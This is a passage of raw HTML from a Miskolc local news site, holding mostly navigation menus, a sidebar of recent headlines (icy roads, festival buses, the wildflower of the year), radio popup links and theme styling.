href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-gazdasag/">Hazánk &#8211; Gazdaság</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk &#8211; Közélet</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kultura/">Hazánk &#8211; Kultúra</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-sport/">Hazánk &#8211; Sport</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-226608"><a href="https://mizumiskolc.hu/kategoria/life-magazin/">LIFE MAGAZIN<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/csalad-gyerek/">Család-gyerek</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/fesztival/">Fesztivál</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/gasztronomia/">Gasztronómia</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/hiressegek/">Hírességek</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/mozi-film/">Mozi-Film</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/noi-napozo/">Női Napozó</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/technika/">Technika</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/utazas/">Utazás</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/zene/">Zene</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254254"><a href="https://mizumiskolc.hu/cinema-city-miskolc-plaza/">Moziműsor</a></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://mizumiskolc.hu/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Keresés</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="dbg_page_sidebar"><div id="dbg_page_sidebar_container"><div class="dbg_page_sidebar_container_wrap"><form role="search" method="get" class="dbg_page_sidebar_search_form" action="https://mizumiskolc.hu/"> <label> <span class="screen-reader-text">Keresett kifejezés:</span> <input type="search" class="search-field"
 placeholder="Keresett kifejezés…"
 value="" name="s"
 title="Keresett kifejezés:" /> </label> <input type="submit" class="search-submit"
 value="Keresés" /></form><div class="dbg_page_sidebar_content fadein small-screen"><div class="dbg_page_sidebar_menu_wrap"><div class="menu-mobile-menu-container"><ul id="menu-mobile-menu" class="dbg_page_sidebar_menu"><li class='mobile-menu-cimlap menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/cimlap/">MISKOLCI HÍREK és MAGAZIN</a></li><li class=' menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/programok/">PROGRAMOK</a></li><li class=' menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/">MISKOLC</a></li><li class=' menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/">BORSOD</a></li><li class=' menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/">HAZÁNK</a></li><li class=' menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/kategoria/life-magazin/">LIFE MAGAZIN</a></li><li class='mobile-menu-sep-top menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/mediaajanlatunk/">Médiaajánlatunk</a></li><li class=' menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu'><span>Dokumentumok</span><i class="dbg-icon-angle-down"></i><ul class="sub-menu"><li class=' menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/moderacios-alapelvek/">Moderációs alapelvek</a></li><li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/adatkezelesi-tajekoztato/">Adatkezelési tájékoztató</a></li><li class=' menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/letoltesek/aszf_oxygen_group_2021.pdf">ÁSZF</a></li><li class=' menu-item menu-item-type-taxonomy menu-item-object-dbg_cpt_dokumentum_kategoria td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/dokumentum-kategoria/jatekszabalyzat/">Játékszabályzat</a></li></ul></li></ul></div></div></div><div class="dbg_page_sidebar_content dbg_page_sidebar_content_radios fadein small-screen"><div id="dbg_media_buttons"><div class="dbg_media_buttons_item dbg_tooltip dbg_tooltip__left"> <a class="dbg_media_button dbg_media_button_ozonfm" target="popup" onclick="window.open('https://mizumiskolc.hu/radio/radio-ozone-fm.php','OZONE FM','directories=no,titlebar=no,toolbar=no,location=no,status=no,menubar=no,scrollbars=no,resizable=no,width=400,height=550')"><div class="dbg_media_buttons_image"></div> </a><div class="dbg_tooltip__wrap"><div class="dbg_tooltip__text"><div class="dbg_tooltip__text_row"><h5>OZONE FM</h5><p>OZONE FM – VISSZATÉRTÜNK!</p></div><div class="dbg_tooltip__text_row"> <a target="popup" onclick="window.open('https://mizumiskolc.hu/radio/radio-ozone-fm.php','OZONE FM','directories=no,titlebar=no,toolbar=no,location=no,status=no,menubar=no,scrollbars=no,resizable=no,width=400,height=550')" class="dbg_button dbg_button__extra_small">Hallgasd most</a></div><div class="dbg_tooltip__text_row"> <a href="https://oxygenmusic.hu" class="dbg_button dbg_button__extra_small">Weboldal</a></div></div></div></div><div class="dbg_media_buttons_item dbg_tooltip dbg_tooltip__left"> <a class="dbg_media_button dbg_media_button_radio1" target="popup" onclick="window.open('https://mizumiskolc.hu/radio/radio-radio-1.php','Rádió 1','directories=no,titlebar=no,toolbar=no,location=no,status=no,menubar=no,scrollbars=no,resizable=no,width=400,height=550')"><div class="dbg_media_buttons_image"></div> </a><div class="dbg_tooltip__wrap"><div class="dbg_tooltip__text"><div class="dbg_tooltip__text_row"><h5>Rádió 1</h5><p>Rádió 1 MISKOLC MŰSORA</p></div><div class="dbg_tooltip__text_row"> <a target="popup" onclick="window.open('https://mizumiskolc.hu/radio/radio-radio-1.php','Rádió 1','directories=no,titlebar=no,toolbar=no,location=no,status=no,menubar=no,scrollbars=no,resizable=no,width=400,height=550')" class="dbg_button dbg_button__extra_small">Hallgasd most</a></div><div class="dbg_tooltip__text_row"> <a href="https://radio1.hu/" target="_blank" class="dbg_button dbg_button__extra_small">Weboldal</a></div></div></div></div></div></div></div></div><div class="dbg_page_sidebar_bottom"><div class="dbg_page_sidebar_bottom_wrap"><div class="dbg_page_sidebar_content dbg_page_sidebar_content_social"><div class="dbg_f_social dbg_f_social_left "> <span>Követés:</span> <a href="https://m.facebook.com/MizuMiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-facebook1"></i></a> <a href="https://www.instagram.com/mizumiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-instagram1"></i></a> <a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw" target="_blank" rel="noopener"><i class="dbg-icon-youtube-play"></i></a></div></div></div></div></div><div id="dbg_page_sidebar_background"></div><div id="dbg_page_sidebar__post" class="dbg_page_sidebar__post"><div id="dbg_page_sidebar__post__container" class="dbg_page_sidebar__post__container"><div class="dbg_page_sidebar__post__container_wrap"><div class="dbg_content_sub_title"><h3>MIZU MISKOLC legfrissebbek</h3></div><div class="dbg_mod dbg_mod_sidebar_latest_posts"><div class="dbg_row dbg_row_col_1"><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/a_homoki_arvalanyhaj_az_ev_vadviraga/" title="A homoki árvalányhaj az év vadvirága" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_homoki_arvalanyhaj_az_ev_vadviraga-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/a_homoki_arvalanyhaj_az_ev_vadviraga/" title="A homoki árvalányhaj az év vadvirága"> A homoki árvalányhaj az év vadvirága </a></h3></div><div class="dbg_post_excerpt"><p> A homoki &aacute;rval&aacute;nyhaj lett az &eacute;v vadvir&aacute;ga. A<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/policehu/">KÉK HÍREK</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/az_uzlet_es_a_dilerek_is_lakat_ala_kerultek/" title="Az üzlet és a dílerek is lakat alá kerültek" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Az_uzlet_es_a_dilerek_is_lakat_ala_kerultek-340x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/az_uzlet_es_a_dilerek_is_lakat_ala_kerultek/" title="Az üzlet és a dílerek is lakat alá kerültek"> Az üzlet és a dílerek is lakat alá kerültek </a></h3></div><div class="dbg_post_excerpt"><p> Kis&aacute;llat-keresked&eacute;sben &aacute;rult&aacute;k a<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/orokos_allatbarat_cim_is_elnyerheto/" title="Örökös állatbarát cím is elnyerhető" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_orokos_allatbarat_cim_is_elnyerheto-1-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/orokos_allatbarat_cim_is_elnyerheto/" title="Örökös állatbarát cím is elnyerhető"> Örökös állatbarát cím is elnyerhető </a></h3></div><div class="dbg_post_excerpt"><p> &Aacute;prilisig lehet jelentkezni az &aacute;llatv&eacute;delmi<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/rasegito_jaratokat_indit_az_mvk_zrt__a_gorombolyi_forralt_bor_es_teperto_fesztivalra/" title="Rásegítő járatokat indít az MVK Zrt. a Görömbölyi Forralt Bor és Tepertő Fesztiválra" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Rasegito_jaratokat_indit_az_MVK_Zrt__a_Gorombolyi_Forralt_Bor_es_Teperto_Fesztivalra-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/rasegito_jaratokat_indit_az_mvk_zrt__a_gorombolyi_forralt_bor_es_teperto_fesztivalra/" title="Rásegítő járatokat indít az MVK Zrt. a Görömbölyi Forralt Bor és Tepertő Fesztiválra"> Rásegítő járatokat indít az MVK Zrt. a Görömbölyi Forralt Bor és Tepertő Fesztiválra </a></h3></div><div class="dbg_post_excerpt"><p> Janu&aacute;r 17-&eacute;n, szombaton a G&ouml;r&ouml;mb&ouml;lyi Forralt Bor<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/a_furge_gyik_az_ev_hulloje/" title="A fürge gyík az év hüllője" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_furge_gyik_az_ev_hulloje-1-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/a_furge_gyik_az_ev_hulloje/" title="A fürge gyík az év hüllője"> A fürge gyík az év hüllője </a></h3></div><div class="dbg_post_excerpt"><p> A f&uuml;rge gy&iacute;kot v&aacute;lasztotta az &eacute;v<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/life-magazin/zene/">Zene</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/junior_prima_dijas_zeneszek_koncertjevel_indul_a_februar/" title="Junior Prima díjas zenészek koncertjével indul a február" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Junior_Prima_dijas_zeneszek_koncertjevel_indul_a_februar-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/junior_prima_dijas_zeneszek_koncertjevel_indul_a_februar/" title="Junior Prima díjas zenészek koncertjével indul a február"> Junior Prima díjas zenészek koncertjével indul a február </a></h3></div><div class="dbg_post_excerpt"><p> A Junior Prima d&iacute;jas Horv&aacute;th Szabolcs P&eacute;ter<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/a_fejlodest_az_hozza_meg__ha_kilepunk_a_megszokott_kereteink_kozul/" title="A fejlődést az hozza meg, ha kilépünk a megszokott kereteink közül" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_fejlodest_az_hozza_meg__ha_kilepunk_a_megszokott_kereteink_kozul-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/a_fejlodest_az_hozza_meg__ha_kilepunk_a_megszokott_kereteink_kozul/" title="A fejlődést az hozza meg, ha kilépünk a megszokott kereteink közül"> A fejlődést az hozza meg, ha kilépünk a megszokott kereteink közül </a></h3></div><div class="dbg_post_excerpt"><p> A Borsod-Aba&uacute;j-Zempl&eacute;n V&aacute;rmegyei Kereskedelmi &eacute;s<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/farsangi_mulatsagra_keszul_a_varkert_bazar/" title="Farsangi mulatságra készül a Várkert Bazár" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Farsangi_mulatsagra_keszul_a_Varkert_Bazar-1-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/farsangi_mulatsagra_keszul_a_varkert_bazar/" title="Farsangi mulatságra készül a Várkert Bazár"> Farsangi mulatságra készül a Várkert Bazár </a></h3></div><div class="dbg_post_excerpt"><p> Eg&eacute;sz napos farsangi csal&aacute;di mulats&aacute;ggal:<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/az_onos_eso_miatt_csuszosak__jegesek_az_utak_miskolcon/" title="Az ónos eső miatt csúszósak, jegesek az utak Miskolcon" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Az_onos_eso_miatt_csuszosak__jegesek_az_utak_Miskolcon-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/az_onos_eso_miatt_csuszosak__jegesek_az_utak_miskolcon/" title="Az ónos eső miatt csúszósak, jegesek az utak Miskolcon"> Az ónos eső miatt csúszósak, jegesek az utak Miskolcon </a></h3></div><div class="dbg_post_excerpt"><p> P&eacute;nteken reggel m&aacute;r nem a h&oacute;, hanem a lefagyott utak<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/ejszaka_onos_eso_varhato__megkezdtek_az_utak_eloszorasat/" title="Éjszaka ónos eső várható, megkezdték az utak előszórását" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_ejszaka_onos_eso_varhato__megkezdtek_az_utak_eloszorasat-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/ejszaka_onos_eso_varhato__megkezdtek_az_utak_eloszorasat/" title="Éjszaka ónos eső várható, megkezdték az utak előszórását"> Éjszaka ónos eső várható, megkezdték az utak előszórását </a></h3></div><div class="dbg_post_excerpt"><p> A h&oacute;val bor&iacute;tott utak cs&uacute;sz&oacute;ss&aacute;<span class="dbg_text_string__append"> […]</span></p></div></div></div></div></div></div><div class="dbg_page_sidebar__post__bottom"><div class="dbg_page_sidebar__post__bottom_wrap"><div class="dbg_page_sidebar__post__bottom_content dbg_page_sidebar__post__bottom_social"><div class="dbg_f_social dbg_f_social_left "> <span>Követés:</span> <a href="https://m.facebook.com/MizuMiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-facebook1"></i></a> <a href="https://www.instagram.com/mizumiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-instagram1"></i></a> <a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw" target="_blank" rel="noopener"><i class="dbg-icon-youtube-play"></i></a></div></div></div></div></div><div id="dbg_page_sidebar__post__button" class="dbg_page_sidebar__post__button"><div>Frissítés</div></div></div><div id="dbg_page_sidebar__post__background"></div><div id="dbg_page_sidebar__kozosseg" class="dbg_page_sidebar__kozosseg"><div id="dbg_page_sidebar__kozosseg__button" class="dbg_page_sidebar__kozosseg__button"><div>Közösség</div></div><div id="dbg_page_sidebar__kozosseg__container" class="dbg_page_sidebar__kozosseg__container"><div class="dbg_page_sidebar__kozosseg__container_wrap"><div class="dbg_content_sub_title"><h3>MIZU MISKOLC közösség</h3></div><div class="dbg_page_sidebar__kozosseg__intro"><p>Szeretettel várjuk közösségünkbe mindazokat, akik szeretnének értesülni a legfrissebb hírekről.</p></div><div class="dbg_page_sidebar__kozosseg__items"><div class="dbg_page_sidebar__kozosseg__item dbg_page_sidebar__kozosseg__facebook"><div class="dbg_page_sidebar__kozosseg__title"><h4>facebook</h4></div> <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FMizuMiskolc%2F&tabs&width=300&height=70&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=490925142388987" width="300" height="70" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div></div></div></div></div><div id="dbg_page_sidebar__kozosseg__background"></div><div id="menu_mobile_bottom"><div class="menu_mobile_bottom__menu dbg_column__5"> <a class="menu_mobile_bottom__menu_item menu_mobile_bottom__menu_item__navigation" href="https://mizumiskolc.hu/vr-_technologia_a_szembetegseggel_kuzdoknek_/"><div class="menu_mobile_bottom__menu_icon"><i class="dbg-icon-angle-left"></i></div> </a> <a class="menu_mobile_bottom__menu_item" href="https://mizumiskolc.hu"><div class="menu_mobile_bottom__menu_icon"><i class="dbg-icon-home1"></i></div><div class="menu_mobile_bottom__menu_text">Címlap</div> </a> <a id="menu_mobile_bottom__page_sidebar__post__button" class="menu_mobile_bottom__menu_item" href="javascript: void(0)"><div class="menu_mobile_bottom__menu_icon"><i class="dbg-icon-spinner6"></i></div><div class="menu_mobile_bottom__menu_text">Frissítések</div> </a> <a id="menu_mobile_bottom__page_sidebar__kozosseg__button" class="menu_mobile_bottom__menu_item" href="javascript: void(0)"><div class="menu_mobile_bottom__menu_icon"><i class="dbg-icon-stats-bars"></i></div><div class="menu_mobile_bottom__menu_text">Közösség</div> </a> <a class="menu_mobile_bottom__menu_item menu_mobile_bottom__menu_item__navigation" href="https://mizumiskolc.hu/rihanna__super_bowl_utan_oscar_/"><div class="menu_mobile_bottom__menu_icon"><i class="dbg-icon-angle-right"></i></div> </a></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  ><style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{padding-top:10px!important;padding-bottom:10px!important;position:relative}}</style><div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#1e73be!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_6{width:50px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_7 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_7" ><style>@media (max-width:767px){.tdi_7{border-color:rgba(255,255,255,0.35)!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_7{display:inline-block}.tdi_7 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-header-search-button-mob{color:#ffffff}.tdi_7 .tdb-header-search-button-mob svg,.tdi_7 .tdb-header-search-button-mob svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-header-search-button-mob i{font-size:14px;width:30.8px;height:30.8px;line-height:30.8px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_9{width:calc(100% - 100px)!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_10" ><style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo 